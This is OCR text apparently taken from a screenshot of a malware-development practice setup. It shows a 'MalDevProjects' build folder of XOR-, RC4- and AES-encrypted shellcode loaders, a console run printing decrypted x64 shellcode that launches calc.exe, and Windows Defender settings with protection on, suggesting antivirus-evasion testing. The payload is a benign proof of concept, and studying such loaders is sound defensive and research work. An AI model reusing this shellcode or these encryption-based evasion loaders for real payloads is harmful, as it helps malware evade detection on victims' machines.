 Manage
Build
Share
View
Application Tools
Users
0x4de1
Desktop
MalDevProjects
Build
Search Build
Name
Date modified
Type
Size
AES-ImpFils.exe
2/23/2025 9:17 AM
Application
78 KB
RC4-CuImp.exe
2/23/2025 9:11 AM
Application
65 KB
RC4-SysFun032.exe
2/23/2025 9:14 AM
Application
64 KB
RC4-SysFunc033.exe
2/23/2025 9:16 AM
Application
64 KB
XorByIKey.exe
2/23/2025 8:59 AM
Application
63 KB
XorByMultiKeys.exe
2/23/2025 9:06 AM
Application
63 KB
XorByOneKey.exe
2/23/2025 9:04 AM
Application
63 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build\XorByMultiKeys.exe
[i] ShellCode Address : 0x00007FF7AFCED000
[i] Press <Enter> to Decrypt .....
[i] Decrypted ShellCode : \xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52
\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x
50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9
\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x
88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01
\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\x
c1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44
\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x
88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41
\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x
00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0
\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\x
e0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65
\x78\x65\x00\x00\x0d
[i] Press <Enter> to Quit .....
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement